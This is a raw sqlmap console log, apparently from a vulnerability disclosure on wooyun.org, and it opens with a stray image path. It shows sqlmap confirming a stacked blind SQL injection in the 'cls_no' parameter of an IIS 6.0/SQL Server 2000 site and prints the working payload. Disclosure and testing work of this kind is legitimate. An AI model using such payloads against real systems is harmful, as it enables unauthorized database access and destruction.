 =2')
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[16:12:40] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1')
[16:12:40] [INFO] checking if the injection point on GET parameter 'cls_no' is a
 false positive
GET parameter 'cls_no' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Parameter: cls_no (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: cls_no='; IF(9287=9287) SELECT 9287 ELSE DROP FUNCTION gMzQ--
---
[16:12:56] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:12:56] [INFO] testing Microsoft SQL Server
[16:12:58] [INFO] confirming Microsoft SQL Server
[16:13:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:13:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org
[*] shutting down at 16:13:02